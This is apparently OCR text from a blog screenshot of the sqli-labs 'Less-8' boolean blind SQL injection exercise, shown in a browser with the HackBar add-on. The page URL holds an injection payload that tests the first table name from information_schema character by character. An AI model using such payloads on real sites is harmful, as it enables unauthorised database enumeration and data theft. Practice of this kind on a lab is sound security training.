 译 Less-8 Blind- Boolian- Single Qu
192.168.33.1/sqli/Less-8/?id=1'+and+ascii(substr((select++ta
火狐官方站点 新手上路 常用网址 京东商城 提示信息 黑马程序员... 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://192.168.33.1/sqli/Less-
8/?id=1%27+and+ascii(substr((select++table_name+from+information_schema.tables+where+table_schema%3ddatabase()+limit+0%2c1)%2c1%2c1
))%3e80--+%23
https://blog.csdn.net/weixin_39934520